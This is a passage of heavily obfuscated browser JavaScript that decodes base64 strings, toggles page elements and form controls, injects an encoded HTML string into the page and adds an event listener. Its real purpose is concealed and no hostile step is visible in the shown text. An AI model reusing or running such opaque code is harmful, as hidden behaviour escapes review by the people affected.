_0x139c(_0x892186-0x13,_0x38f50f);}return _0x44cc0e[_0x8a5156(0x269,0x332,0x3c1,0x1f4,0x46)](_0x13b41f,_0x525b38);},'aEFrf':_0x44cc0e[_0x53b4a1(0x5cf,0x9e6,0xb05,0x6fa,0x874)],'MVxTx':_0x44cc0e[_0x5b4c8e(0x764,0x9e3,0xccb,0xe0a,0xe18)]};function _0x53b4a1(_0x2d1f7b,_0x4b11d9,_0x5ca47b,_0x25dc7b,_0x23dd6b){return _0x2ccaa4(_0x2d1f7b-0x167,_0x23dd6b-0x25f,_0x5ca47b-0x10,_0x4b11d9,_0x23dd6b-0xca);}function _0x5b4c8e(_0x6dec3b,_0x10317d,_0x5befbe,_0x446dbd,_0x3103fc){return _0x15b0be(_0x3103fc,_0x10317d-0x34d,_0x5befbe-0xce,_0x446dbd-0xe5,_0x3103fc-0x15b);}function _0x10d21b(_0x272ea2,_0x5028b2,_0x5a7589,_0x56f145,_0x3c1acb){return _0x25d094(_0x272ea2,_0x5028b2-0x4c,_0x5a7589-0xb,_0x56f145- -0x412,_0x3c1acb-0x86);}function _0x27cc42(_0x389d0c,_0xdc8ff0,_0x1e2d70,_0xa35fe,_0x8379df){return _0x15b0be(_0xdc8ff0,_0x389d0c-0x510,_0x1e2d70-0x13b,_0xa35fe-0x140,_0x8379df-0x124);}if(_0x44cc0e[_0x5b4c8e(0x567,0x45a,0x75e,0x539,0x6cb)](_0x44cc0e[_0x53b4a1(0x8ba,0x822,0xb09,0xa62,0x791)],_0x44cc0e[_0x25f274(0x119,0x375,0x303,-0x1cb,0x331)])){_0x59e71a=_0x44cc0e[_0x53b4a1(0x7c0,0x6c1,0x359,0x634,0x6c4)](atob,_0x59e71a);let _0x230e0a=new Uint8Array(_0x59e71a[_0x27cc42(0xb9c,0xa7f,0x874,0xec3,0xb88)+'h']);for(let _0x2cff5f=-0x982*-0x1+0x2055+-0x29d7*0x1;_0x44cc0e[_0x5b4c8e(0x13b,0x54b,0x819,0x6fb,0x53f)](_0x2cff5f,_0x59e71a[_0x25f274(0x8f3,0x8f5,0x8eb,0xb1b,0x707)+'h']);_0x2cff5f++)_0x230e0a[_0x2cff5f]=_0x59e71a[_0x53b4a1(-0x314,0x1a5,0x74,0x570,0x15c)+_0x25f274(0x6d8,0x6fd,0x325,0x9fb,0x3f8)](_0x2cff5f);return new TextDecoder(_0x44cc0e[_0x27cc42(0x8ff,0x542,0x957,0x5c7,0x73c)])[_0x5b4c8e(0x833,0x698,0x614,0x65f,0x316)+'e'](_0x230e0a);}else{let _0xf0e87e;try{_0xf0e87e=tvHDKZ[_0x5b4c8e(0x374,0x201,-0x12f,0x76,-0x118)](_0x3e59f0,tvHDKZ[_0x10d21b(0x54e,-0x1ab,-0x205,0x13c,0x394)](tvHDKZ[_0x5b4c8e(0x587,0x2b5,-0x17a,0x3ea,-0x154)](tvHDKZ[_0x53b4a1(-0x1ea,-0x2a0,-0x210,-0x2cd,0x1a9)],tvHDKZ[_0x53b4a1(0x73f,0x77b,0x570,0x6d5,0x630)]),');'))();}catch(_0x17590d){_0xf0e87e=_0x4db553;}return _0xf0e87e;}}(_0x3c1826);document[_0xcf322c(0x8ce,0x59a,0xa1d,0x9cd,0x791)+_0x8af58f(-0x6f,0x487,-0x216,0x592,0x280)+_0x2ccaa4(0x5cd,0x5ba,0x3ef,0xa52,0x83b)](_0x44cc0e[_0x15b0be(-0x296,-0x170,-0x43a,-0x13a,-0x5d9)])[_0x25d094(0x666,0x7d4,0x62e,0x9fb,0xa8b)][_0x2ccaa4(0x3c,0x29a,0xc9,-0x199,0x31c)+'ay']=_0x44cc0e[_0x25d094(0x542,-0x83,0x2fc,0x26a,-0x21f)],_0x4567d7[_0x8af58f(0xd9d,0x8f9,0xe62,0x6a0,0xac9)+_0x25d094(0x5b2,0xd77,0xba2,0xa43,0xe94)][_0xcf322c(0x3a0,0x66,-0x1f0,-0x3fc,0x225)+'e'](_0x44cc0e[_0x25d094(0xd41,0x956,0x549,0x98f,0x764)]),_0x4567d7[_0x15b0be(0xa35,0x6ed,0x798,0xb83,0x469)+'ed']=!(-0x4ce+-0xc7a+-0x127*-0xf),_0x4567d7[_0x2ccaa4(0x185,0x57e,0x9da,0x941,0x21d)][_0x25d094(0xa45,0x6ee,0x27a,0x717,0x941)+'ay']=_0x44cc0e[_0x15b0be(0x76b,0x4e5,0x78,0x59c,0x621)],_0x4567d7[_0xcf322c(-0x26c,0x15d,0x1e5,0x163,-0x23b)+_0x2ccaa4(0x2f8,-0x93,-0x122,0x33b,0x2b6)]=!(-0x187*-0x5+-0xf*-0x1aa+-0x2099),document[_0x15b0be(0x338,0x49a,0x4bb,0x5e0,0x237)+_0x2ccaa4(-0x6,-0x1fc,-0x26c,-0x447,-0x3cc)+_0x15b0be(0x582,0x630,0x51e,0x912,0x843)](_0x44cc0e[_0x25d094(0x43b,-0x7b,0x34e,0x1d7,0x22)])[_0x2ccaa4(-0x3c4,-0x5c,0x386,0x13a,0x14c)+_0x8af58f(0x6cb,0x3ca,0x4e9,0x806,0x6ca)]+=_0x8af58f(0x73f,0x67d,0x7f1,0x8f7,0x85f)+_0x25d094(0x5bd,0x882,0x6e6,0x844,0xa35)+_0x2ccaa4(0x202,0x33,-0x16e,-0x31,-0xeb)+_0x2ccaa4(0x195,0x259,0x5e8,-0x135,0x3a8)+_0x8af58f(0x111,0x786,0x3e4,0xa2,0x2fa)+_0xcf322c(0x22b,0x53d,0x30f,0x736,0x351)+_0x25d094(0x32c,0x2bf,0x82f,0x54a,0x2ed)+_0xcf322c(-0x39d,-0xd0,0x20a,0x2b7,0x1c8)+_0xcf322c(0xc03,0x7a0,0xaf4,0x69e,0x45f)+_0x2ccaa4(-0x221,-0xb9,-0x46e,-0x332,0x34)+_0xcf322c(0x393,0x44e,0x50e,0x680,0x17b)+_0x25d094(0x8dd,0x422,0x6c1,0x79e,0x5f0)+_0x8af58f(-0x77,-0x195,0x3aa,0x457,0x2e4)+_0x15b0be(0x2b7,0x655,0x25e,0x6e8,0x2f1)+_0x15b0be(-0x1d0,0x272,0x279,0x41,0x37b)+_0x15b0be(-0x23a,0x136,0x582,0x6b,0x2fd)+_0x8af58f(0xe1,0x7c6,0x631,0x814,0x495)+_0x25d094(0x8ef,0x500,0x46a,0x860,0x4dc)+_0xcf322c(0x6a1,0x53d,0x9a6,0x228,0x98d)+_0x15b0be(0x636,0x499,0x13a,0x4e8,0x5df)+_0x8af58f(0x725,0x6a6,0x3ab,0x776,0x342)+_0xcf322c(0x43,-0x6d,0x2aa,-0x19e,-0x386)+_0x8af58f(0x245,-0x11b,0x404,-0x197,0x1e3)+_0x25d094(0x48d,0x15d,0x313,0x365,0x5bc)+_0x25d094(0x34e,0x7dc,0x564,0x520,0x97f)+_0x8af58f(0x100,0x2b1,0x327,0x731,0x3d2)+_0x25d094(0x5bf,0x787,0x6b0,0x4c3,0x9d)+_0x15b0be(0xb2,-0x127,0x27b,-0x2ff,-0x3c4)+_0x8af58f(0x36c,0x416,0x73a,0x4aa,0x723)+_0xcf322c(0x74f,0x56d,0x9d2,0x791,0x4dd)+_0x15b0be(0x52e,0x40d,0x5c2,0x10d,0x43f)+_0x2ccaa4(0x1ee,-0x21f,0x15e,-0x29a,-0x30d)+_0x15b0be(0x9e0,0x62e,0x8fb,0x1f5,0x638)+_0x25d094(0xba1,0xc0f,0xdff,0xaf9,0x84b)+_0x2ccaa4(-0x35d,-0x182,0x1a8,-0x11c,-0x4c0)+_0x25d094(0x82e,0xa6d,0xc5a,0x844,0xccf)+_0x25d094(0x9fb,0x605,0xc89,0x844,0x3c0)+_0xcf322c(0x7e9,0x576,0x137,0x7a4,0x7e1)+_0x25d094(0x8e8,0x63e,0x4fc,0x72c,0xb09)+_0x8af58f(0x515,0xb2f,0xb4b,0x8c5,0x958)+_0x25d094(0x37d,0x47a,0x308,0x2cb,0x1ed)+_0x2ccaa4(0x3fc,0x40f,0x335,0x2b9,0x5de)+_0x25d094(0xe68,0x975,0xe0c,0xa17,0xb3c)+_0xcf322c(0x524,0x732,0xa0f,0xad9,0x74a)+_0x2ccaa4(0x37b,0x2eb,-0x116,0x67a,0x269)+_0xcf322c(0x7db,0x5f6,0x7e2,0x1b7,0x57e)+_0x2ccaa4(0x3a7,0x5a7,0x795,0x566,0x969)+_0x25d094(0x69f,0x928,0x6e6,0x8e0,0x6d3)+_0x2ccaa4(-0x1e2,-0x24d,-0x3c5,-0x398,0xd)+_0x2ccaa4(0x78a,0x462,0x1e3,0x9d,0x63c)+_0x25d094(0xf9,0x849,0x180,0x4a5,0x4fd)+_0x2ccaa4(0x73a,0x55d,0x35c,0x45a,0x2b4)+_0x2ccaa4(0x606,0x49c,0x71,0xc0,0x226)+_0x8af58f(0x65a,0x7ec,0x837,0xce1,0x8ee)+_0x25d094(0x741,0x641,0x89,0x4f6,0x22d)+_0x25d094(0x844,0x5ae,0xbe0,0x8e7,0xb3b)+_0xcf322c(-0x158,0x88,-0x301,-0x1da,0x3f2)+_0x25d094(-0x9a,0x6c6,0x57b,0x3ab,0x1e7)+_0x2ccaa4(0x477,0xb4,0x4b9,0x16f,0x476)+_0x15b0be(0x9ba,0x6e0,0x84a,0x8e3,0x938)+_0xcf322c(0x42e,0xc4,0x3b,0x35f,0x3e3)+_0xcf322c(0x2fa,0x1c5,0x22,-0xff,0x55d)+_0xcf322c(0x10a,0x3fa,0x680,0x4f1,0x52f)+_0x25d094(0xd99,0xe1e,0x859,0x9e6,0xa28)+_0xcf322c(0xc91,0x7fd,0x7e5,0xbb6,0x848)+_0x8af58f(0x9da,0xb1e,0xc4c,0xdc2,0xa80)+_0x2ccaa4(0x7,-0xbe,0x2bc,-0x192,-0x42b)+_0xcf322c(-0x290,0x104,0x38e,0x43d,-0xa8)+_0xcf322c(0x1f1,-0xde,-0x473,-0x117,-0x271)+_0xcf322c(0x525,0x719,0x885,0x7d3,0xae8)+_0x15b0be(0x209,0x456,0x74f,0x532,0x190)+_0x8af58f(0x92a,0xc75,0xd5b,0xce8,0xad4)+_0x25d094(0xcb,0x756,0x304,0x2c6,-0x1a3)+_0x2ccaa4(-0x517,-0x18d,-0x25c,0x111,0x4c)+_0xcf322c(0x6cc,0x5f8,0x733,0x383,0x464)+_0xcf322c(0xb76,0x73a,0x508,0x6d7,0x3a4)+_0x25d094(0x868,0x243,0x502,0x639,0x7b8)+_0x2ccaa4(0x205,-0x205,0xef,-0x100,-0xef)+_0xcf322c(0x4ee,0x17b,0x540,0x3fc,0x3df)+_0x8af58f(0x61e,0xa64,0xcb5,0x74f,0x843)+_0x2ccaa4(0x1fd,0x3c7,0x46b,-0x31,0x35a)+_0x8af58f(0xbcc,0xb64,0xcc5,0xc69,0x86b)+_0xcf322c(0x879,0x50b,0x830,0x8e9,0x222)+_0x15b0be(0x5f6,0x1ee,0x3a1,0x494,-0x1c4)+_0x25d094(0x593,0x7c2,0xa0c,0x628,0x295)+_0x8af58f(0x8ed,0xd42,0xc01,0xc67,0x9bb)+_0x8af58f(-0x152,0x13a,-0x179,0x2a2,0x2ac)+_0x15b0be(0x7c6,0x331,-0x15d,0x2de,0x6a9)+_0xcf322c(0x116,0x4da,0x4a2,0xff,0x149)+_0x8af58f(0x708,0x627,0x820,0x8f6,0x868)+_0x8af58f(0x6f6,0x36c,0x524,0x118,0x54a)+_0x8af58f(0x6e9,0x3aa,0xbff,0x53c,0x760)+_0x25d094(0x76d,0xafb,0xaa1,0x900,0xba0)+_0x8af58f(0x66f,0x938,0xa94,0xa1e,0xa39)+_0x25d094(0x7d1,0x399,0x80a,0x794,0x7a2)+_0x15b0be(0x285,0x2e6,0x786,0x778,0x16a)+_0x8af58f(0x8c5,0x2c7,0x60a,0x6f0,0x615)+_0x25d094(-0x7d,0x11e,0x1a9,0x20d,-0x8a)+_0x2ccaa4(-0x3bd,-0x25,-0x47a,0x304,0x453)+_0x8af58f(0x92c,0x703,0x60f,0x5de,0x965)+_0x25d094(0x8e8,0x643,0x2c6,0x658,0x49d)+_0x8af58f(0x1e8,0x126,0x740,0xea,0x2da)+_0x25d094(0x744,0xbad,0x86f,0x844,0x4c3)+_0x2ccaa4(0x3ed,0x3c7,0x53e,0x799,0xef)+_0x15b0be(0x384,-0xe1,0x3b6,0x1ea,-0x4bc)+_0x8af58f(0x70c,0x65e,0x1e8,0x498,0x367)+_0xcf322c(0x284,0x2cb,0x160,0x2f7,0x60d)+_0x2ccaa4(-0x4a6,-0x12a,0xfa,-0x116,0x171)+_0x15b0be(-0x1b4,0x189,0x99,0x20c,0x280)+_0x2ccaa4(0x210,-0xc1,-0x3e8,0x114,0x3a)+_0x15b0be(0x75,0x419,0x7e2,0x7ce,0x4a4)+_0x25d094(0x4e9,0xcf0,0x6a8,0x8d1,0x9cd)+_0x8af58f(0x59d,0x64b,-0x1b,0x630,0x387)+_0xcf322c(0xa02,0x73f,0xb3a,0xa5e,0xb0a)+_0x8af58f(0x89f,0xa79,0xabd,0x5b9,0x92d)+_0x25d094(0x2e3,0x628,0x5ab,0x3d5,0x1e9)+_0x8af58f(0x5ba,-0x58,0x4a8,0x5e,0x3b7)+_0x2ccaa4(0x147,-0x1fb,-0x3a6,0xbf,-0x651)+_0x15b0be(0x32,0x127,-0x305,-0x41,0x235)+_0x25d094(0x647,0x767,0x520,0x8c8,0x8f1)+_0xcf322c(-0xa3,0x109,-0x18,-0x373,-0x203)+_0x8af58f(0x985,0x9a9,0x8d6,0xe0b,0xab9)+_0x15b0be(0x4ca,0x3b6,0x3e7,0x1b9,0x64e)+_0x8af58f(0xbb5,0x7f3,0x983,0x95b,0xa8b)+_0x2ccaa4(0x3a3,0x640,0x715,0x8ab,0x7bd)+_0x8af58f(0x856,0x5df,0x7e2,0x8b4,0x5a9)+_0xcf322c(0x8ec,0x484,0x1bf,0x7d6,0x7c6)+_0x15b0be(-0x18,0x2bf,0x60f,0x401,0x657)+_0xcf322c(0x81c,0x6f4,0x8e1,0x397,0x266)+_0x15b0be(0x1f5,-0x152,0x14d,-0x30c,-0x170)+_0x2ccaa4(0x18a,0x564,0x269,0x5ea,0x2a3)+_0x25d094(0x724,0xc5b,0xcdf,0x9cf,0xc26)+_0xcf322c(0x357,0x779,0x309,0xa6e,0xb5d)+_0x8af58f(0x3fb,0x836,0x2f6,0x4dc,0x471)+_0xcf322c(0x346,-0xf6,-0x37f,0x290,-0xc1)+_0xcf322c(0x4ad,0x5ff,0x5fe,0x259,0x3db)+_0x2ccaa4(0x134,0x44,-0x67,-0x39d,0x378)+_0x15b0be(0x303,0x32a,0x179,0x36d,0x1e1)+_0x25d094(0x57d,0xc84,0xc05,0x8a4,0x54b)+_0x2ccaa4(0x5a0,0x3d6,0x558,0x32,0x7df)+_0xcf322c(0x58d,0x3d7,0x772,0xc,0x4c2)+_0xcf322c(0x8d4,0x481,0x579,0x425,0x589)+_0x15b0be(0x468,0x327,-0x127,0x175,0x31)+_0x2ccaa4(0x1e7,0x1cf,0x64e,0x2bb,0x39b)+_0x8af58f(0x686,0x69e,0x5cb,0xc9c,0xa19)+_0x8af58f(0x5f2,0x82,-0xf3,0x9c,0x303)+_0x8af58f(0x468,0x401,0x6f9,0x566,0x2e9)+_0x2ccaa4(0x674,0x4d3,0x1a1,0x824,0x4ba)+_0x2ccaa4(-0x272,-0xfd,-0x359,-0x23c,-0xab)+_0x25d094(0x318,0x2a1,0x54f,0x6a5,0x6f7)+_0x15b0be(0x7be,0x606,0x28c,0x839,0x93b)+_0x15b0be(0xca,-0x13d,-0x25a,0x21,0x2ed)+_0x8af58f(0x396,0x257,0x60d,0x3f7,0x599)+_0x25d094(0x94c,0x723,0x154,0x598,0x814)+_0x25d094(0x775,0x29,0x812,0x485,0x875)+_0x15b0be(0xa40,0x5af,0x206,0x7f4,0x14f)+_0x15b0be(0xa3,0x474,0x5a1,0x2c6,0x8d8)+_0xcf322c(-0x29f,0x115,-0xc8,0x21f,0xd2)+_0x2ccaa4(0x431,0x2b5,0x484,-0x18c,0x333)+_0x8af58f(0x7f6,0x41f,0x486,0x64d,0x373)+_0x2ccaa4(-0x1b,-0x69,-0x332,-0xb0,0x17a)+_0x15b0be(0x63d,0x528,0x822,0x553,0x734)+_0x8af58f(0x4d5,0x590,0x55c,0x8c4,0x607)+_0x25d094(0x9d3,0x521,0xb0b,0x97f,0x63d)+_0x25d094(0x559,0x711,0x642,0x334,-0x1e)+_0xcf322c(0x70e,0x4f6,0x973,0x8ce,0x11f)+_0x8af58f(0x1d6,0x33f,0x2e5,0x2d8,0x252)+_0x15b0be(0x745,0x6d9,0x68e,0x38f,0x958)+_0x15b0be(0x4e,0x439,0x7fe,0x6ba,0x6b2)+_0x2ccaa4(0x669,0x33a,0x670,0xc1,0x755)+_0x8af58f(0x869,0x8fb,0x68a,0x8c3,0x65f)+_0x8af58f(0x5ae,0x6d5,0x9d9,0x605,0x7d0)+_0x2ccaa4(-0x288,0x2c,-0x378,0x431,0xb6)+_0x15b0be(0x178,0x80,0x31b,0x3ad,0x15a)+_0x15b0be(-0x15f,-0xc9,0xfa,-0x3b9,-0x2ec)+_0x2ccaa4(0x18e,-0x2ab,-0x11a,0xd4,-0x11c)+_0x25d094(0x3a4,0x5de,0x6dd,0x381,0x219)+_0x25d094(0x9ee,0xb87,0xd9d,0xae8,0x7b4)+_0x8af58f(0x83f,0x5bf,0x57a,0xac5,0x955)+_0xcf322c(0x2a6,0x2f,0x2d1,0x344,-0x13)+_0x15b0be(-0x1e,-0x1a7,-0x407,-0x482,0x2a1)+_0xcf322c(-0x194,0x62,-0x3bc,-0x247,0x189)+_0x25d094(0xca8,0x7c7,0xb4e,0x844,0x44b)+_0x8af58f(0x525,0x870,0x9d1,0x986,0x57a)+_0x15b0be(0x392,0xa6,0x186,-0xa5,0x4c9)+_0xcf322c(-0x473,-0x4a,0x2a4,0x25b,-0x139)+_0xcf322c(0x304,-0x1b,0x38d,-0x425,0x2d9)+_0x2ccaa4(0x298,-0x88,-0x74,0x29f,-0x1e5)+_0x25d094(-0x18f,0x7c,0x3bc,0x2a1,-0x1f9)+_0x8af58f(0xd9c,0xcfa,0xaa0,0xd6d,0xa20)+_0x15b0be(0x770,0x510,0x5f7,0x1f8,0x257)+_0x25d094(0x9a2,0xcb0,0x54c,0x84c,0x7fe)+_0x15b0be(0x239,-0x10a,-0x448,-0x3c9,0x192)+_0xcf322c(0x3d1,0x3,-0x9a,-0x77,0x38c)+_0x8af58f(0x440,0x748,0xb3e,0x552,0x712)+_0x25d094(0x95b,0x7d9,0x908,0x860,0xba7)+_0x8af58f(0x870,0x4e1,0x4cb,0x50e,0x843)+_0x2ccaa4(0x55d,0x689,0x8e0,0xaf4,0x602)+_0x25d094(0x7dd,0xb28,0xa5d,0x7a6,0x71d)+_0x8af58f(0x5e0,0xdee,0x571,0x9d3,0x9b0)+(_0x8af58f(0x231,0x597,0x240,0x198,0x21b)+_0x15b0be(0x6e2,0x4f7,0x49c,0x6fb,0x948)+_0x2ccaa4(0x54e,0x484,0x599,0x6d6,0x91a)+_0x8af58f(0x84b,0xc0b,0x664,0x4fb,0x843)+_0x15b0be(0x80f,0x43d,-0x4d,0x4fe,0x71d)+_0x2ccaa4(0x686,0x3e8,0x445,0x6b3,0x1d)+_0xcf322c(0x795,0x742,0xb4c,0x924,0x5a4)+_0x2ccaa4(0x53c,0x1e8,0xd2,0xe0,0x15f)+_0x15b0be(0x685,0x386,0x97,0x420,0x7dc)+_0x15b0be(-0x3d0,-0xf9,-0x254,-0x52f,-0x31a)+_0x25d094(0x2f9,0x3a1,0x4e2,0x367,-0x8f)+_0x8af58f(0x7af,0x5d9,0xbc2,0x6f8,0x7af)+_0x8af58f(0xc80,0x663,0x9ec,0x6b8,0x843)+_0x25d094(0x8ec,0x3db,0x62e,0x844,0xb9a)+_0xcf322c(0x343,0x53d,0x8fd,0x4ae,0x316)+_0x15b0be(-0x1d3,0x72,0x43b,-0x3c3,0x106)+_0x25d094(0x420,0x25a,0x6ff,0x562,0x9ec)+_0x2ccaa4(0x1ee,0x35c,0x189,0x699,0x726)+_0xcf322c(0x30a,0x53e,0x616,0x8fa,0x745)+_0x15b0be(-0x267,0xcb,0x53,0x559,-0x1f7)+_0x8af58f(0xb0d,0xa44,0x868,0xa01,0x8b3)+_0x8af58f(0x993,0x575,0x55e,0x8f3,0x530)+_0x8af58f(0xf50,0xd87,0x824,0x83e,0xae6)+_0x15b0be(0x339,0x5d4,0x36d,0x8d7,0x5f7)+_0x15b0be(0x138,0x287,0xed,-0x6b,0x4c2)+_0x25d094(0xbc3,0xe70,0x8af,0xa68,0xa05)+_0x15b0be(0x7c9,0x43d,0x513,0xa,0x5f8)+_0x15b0be(0x13b,0x43d,0x18f,0x5b3,0x6e6)+_0x25d094(0x1cf,0x905,0x9de,0x54a,0x749)+_0x2ccaa4(-0x396,-0x2a4,0x197,-0x3cb,-0x43c)+_0x8af58f(0x49c,0x3ac,0x68b,0x23d,0x61d)+_0x8af58f(0x774,0x583,0x35f,0x300,0x664)+_0x15b0be(0xa26,0x60d,0x6a1,0x627,0x566)+_0x2ccaa4(0x443,0x316,0x64f,-0x62,0x6ef)+_0x25d094(0xbdd,0xacf,0x518,0x75c,0xa44)+_0x8af58f(0x4df,0x4b8,0x51e,0x93,0x374)+_0x2ccaa4(0x342,0x20f,0x3e1,-0x189,0x673)+_0xcf322c(0x174,0x113,0x234,-0x2ae,-0x17a)+_0x25d094(0x475,0x13f,0x3af,0x40a,-0x3)+_0x15b0be(-0xe8,-0x22e,-0x2e2,-0x61a,0x69)+_0x25d094(0xe66,0x914,0xc86,0xa68,0xc1b)+_0x25d094(0xb90,0x6a0,0x6c0,0x844,0x45f)+_0xcf322c(0x345,0x53d,0x532,0x869,0x8fe)+_0x15b0be(-0x40a,0x84,0x3ca,0x488,-0x137)+_0x25d094(0x2d8,-0x1c1,0x263,0x1fd,0x58b)+_0x2ccaa4(0x370,0x3c7,0x346,0x346,0x24f)+_0x8af58f(0x9f6,0xbea,0x80c,0xb78,0x843)+_0x2ccaa4(0x13c,-0xd7,-0x2dc,-0x4db,-0x4f)+_0x2ccaa4(0x139,0x336,0x19e,0x371,0x6cf)+_0x25d094(0x60f,0x610,0xd85,0x9b1,0xc73)+_0x15b0be(-0x3b,-0x1eb,-0x436,-0xfb,-0x147)+_0x15b0be(-0xf0,-0x1d4,-0x60c,-0x1c7,-0x4)+_0x25d094(0x9bf,0xb7c,0x5d5,0x9b8,0x534)+_0x15b0be(0x40f,0x5f0,0x3ab,0x9f4,0xa90)+_0xcf322c(0x4ad,0x16c,-0x1f9,0x606,-0x219)+_0x15b0be(-0x9,0x1d2,0x4e6,-0x14b,0x34a))+_0x27170a+(_0x25d094(0x9ee,0x492,0x9bf,0x705,0xa52)+_0xcf322c(0x3da,0x62,0x419,0xb7,-0x121)+_0x2ccaa4(0x74b,0x3c7,0x42d,0x3ea,0x7a)+_0x2ccaa4(-0x54,0xcd,-0x233,0x412,-0xe9)+_0xcf322c(-0x1ab,0x272,-0x1a9,-0x1ae,0x59a)+_0x8af58f(0xce5,0xa3b,0x8d1,0x616,0x85f)+_0x15b0be(0x72d,0x43d,0xa9,0x703,0x712)+_0x8af58f(0xbf8,0xb45,0x8d3,0x605,0x90d)+_0x25d094(0x518,0x2b6,0x488,0x745,0x765)+_0x8af58f(0xa82,0xbd7,0x97a,0xd6c,0x9f8)+_0x8af58f(0x462,0x756,0xab1,0x876,0x626)+_0x2ccaa4(0x2d4,0x66b,0x9b9,0x790,0x4ae)+_0x8af58f(0xa83,0x796,0x6c0,0xdce,0xac5)+_0x2ccaa4(0x194,0x1c8,-0x298,0x111,0x3f6)+_0x8af58f(0x30a,-0x1ae,0x695,-0x158,0x2b3)+_0x25d094(0xd19,0x4c4,0xb12,0x93c,0xc83)+_0x2ccaa4(0xa44,0x66a,0x404,0x29a,0x65c)+_0xcf322c(0x677,0x51a,0x444,0x33a,0x407)+_0x15b0be(0x1f7,-0xeb,0x41,0x115,-0x208)+_0x25d094(0x45e,0x9e3,0x56e,0x860,0x72b)+_0x15b0be(0x408,0x43d,0x5c,0x6da,0x766)+_0x2ccaa4(0x1b2,0x48c,0x3bb,0x436,0x213)+_0xcf322c(0x212,0x373,0x504,0x5f8,0xf1)+_0x2ccaa4(0x170,0x5c7,0x98c,0x18d,0x507)+_0x15b0be(0xb4c,0x6f7,0x9b2,0xb1c,0x487)+_0xcf322c(0x591,0x22a,0x215,0x3d9,-0x19f)+_0xcf322c(0x9b6,0x7e0,0xb54,0x951,0xc23)+_0x25d094(0xa51,0xa5c,0xac7,0x8ee,0x93b)+_0x2ccaa4(0x55e,0x51f,0x139,0x181,0x822)+_0x15b0be(0x1f5,0x26d,0x24d,0x317,0x384)+_0x15b0be(0x11b,-0x7e,0x6d,-0xc5,0x246)+_0xcf322c(0x3a3,0x775,0x72a,0x455,0xa28)+_0x2ccaa4(0x8d8,0x683,0x4d4,0x50e,0x5f6)+_0x15b0be(-0x23a,0x47,-0x29,-0x451,-0x250)+_0x25d094(0x497,0x4f3,0xa13,0x8bb,0x8b8)+_0x15b0be(0x170,0x160,0x3ff,0x317,0x24e)+_0x15b0be(0x3f1,0x20e,0x30e,0x6ab,-0x260)+_0x15b0be(-0x363,-0x200,-0x496,-0x34e,-0x526)+_0x15b0be(0x2b8,0x62b,0x23b,0x3e0,0x303)+_0x8af58f(0x6b0,0x786,0xaae,0x3e5,0x837)+_0x2ccaa4(0x4a8,0x68,0x124,0x1d4,0xe4)+_0xcf322c(-0x372,0x48,0x2e1,-0x386,0x429)+_0x8af58f(0x51e,0x950,0xb6e,0x669,0x74e)+_0x15b0be(0x5ca,0x6cc,0x34f,0x6c7,0x630)+_0x8af58f(0xd0,0x28a,0x1d2,-0x14e,0x273)+_0x2ccaa4(0x162,0x2a5,0x5fa,0x2f5,-0xc4)+_0x25d094(0xe45,0x7ff,0x79b,0x9fa,0xd86)+_0x8af58f(0x314,0x117,-0x91,0x18f,0x254)+_0x2ccaa4(0x511,0x675,0x21b,0x5a3,0x80f)+_0x2ccaa4(-0x17f,0x204,0x21c,0x191,-0x2f)+_0x25d094(0x5ab,0x287,0x234,0x2e2,0x1d6)+_0xcf322c(0x124,0x367,0x5e3,0x4ab,0x3d0)+_0x15b0be(-0x3a6,0x61,0x45a,-0xb9,-0x174)+_0x8af58f(0x1d7,0x513,0x187,0x7a6,0x3d0)+_0xcf322c(0x373,0x335,0x2a3,0x742,0x50c)+_0x25d094(0xb50,0x9a8,0x929,0x9b3,0x8e0)+_0x8af58f(0xeaa,0xe9b,0xe83,0x652,0xa85)+_0x15b0be(0x8b1,0x551,0x21c,0x78f,0x9d2)+_0xcf322c(0x61d,0x2bb,0x1bc,-0x11,0x6c1)+_0x25d094(0x26c,0x5da,0x969,0x4ef,0x888)+_0x15b0be(0x842,0x4c7,0x56a,0x804,0x180)+_0x15b0be(0x44b,0xc1,-0x12f,-0x252,0x2f7)+_0x15b0be(0x6d,0x141,0x377,-0x1b6,0x22d)+_0x25d094(0xc8c,0xb57,0xbe1,0x93e,0xbc5)+_0x25d094(0x74d,0x707,0xb33,0x9a1,0x9af)+_0x25d094(0x303,0x6a8,0x2dc,0x369,0x4c9)+_0x2ccaa4(0x552,0x3c7,0x75e,0x57b,0xc3)+_0x25d094(0x3f4,0x5a5,0x25f,0x47c,0x495)+_0x2ccaa4(-0x2c3,0x1d9,0x428,-0x20e,0x1c4)+_0x8af58f(0x9db,0xba1,0x440,0xa94,0x843)+_0x8af58f(0x6b6,0x909,0x2b8,0x322,0x550));const _0x4308d7=document[_0x25d094(0xb8d,0x55c,0xafc,0x8a1,0x752)+_0x2ccaa4(0x40,-0x1fc,-0x473,-0x1ce,0x57)+_0x25d094(0xe32,0x878,0x826,0xa37,0xa14)](_0x44cc0e[_0x15b0be(0x720,0x51f,0x1fa,0x509,0x3d8)]);_0x4308d7&&_0x4308d7[_0x15b0be(0x8f5,0x62c,0x9c0,0x4fc,0x3b4)+_0xcf322c(-0x54,0x222,-0x217,0x426,0x5d4)+_0xcf322c(0x48f,0x38e,0x722,0xb,0x736)+'r'](_0x44cc0e[_0x2ccaa4(-0x38d,-0x165,-0x128,0xba,-0x1c6)],function(){const _0x493425={'ERFpd':function(_0x465c2b,_0x4c5d65){function _0x355e50(_0x4bfaf7,_0x3d3607,_0xecc40d,_0x47ad5b,_0x5a4c0f){return _0x139c(_0x5a4c0f-0x2,_0xecc40d);}return _0x44cc0e[_0x355e50(-0x91,0x3e9,0x3ce,0x3ac,0xd6)](_0x465c2b,_0x4c5d65);},'PzKMd':function(_0x1b29dc,_0x1927f5){function _0x1dd827(_0x2624c4,_0x9407ab,_0x4776f6,_0x4d5909,_0x229fe4){return _0x139c(_0x2624c4- -0x168,_0x4776f6);}return _0x44cc0e[_0x1dd827(0x388,0x40a,-0x47,0x1aa,0x36f)](_0x1b29dc,_0x1927f5);},'dzCBv':_0x44cc0e[_0x4f9885(0x931,0xa56,0x660,0x9c6,0x933)],'RBlhd':_0x44cc0e[_0x1049a9(-0x4de,-0x115,0x1eb,-0x211,-0xf3)],'YFgMR':_0x44cc0e[_0x1c2469(0x90,0x2e0,0x2a3,-0x118,0x89)],'mvFoc':_0x44cc0e[_0x1049a9(0x66a,0x6c9,0x776,0x92a,0x562)],'LGzaU':_0x44cc0e[_0x4f9885(0x7ab,0xdee,0xe4f,0xb5f,0xdfa)],'WbBOi':function(_0x33f31c,_0x205892){function _0x1937cf(_0xa73b99,_0x3eaef7,_0x211609,_0x222029,_0xe97c4c){return _0x2042e4(_0x211609-0x6a0,_0x3eaef7-0x136,_0x211609-0x1d7,_0x222029-0x1bf,_0x222029);}return 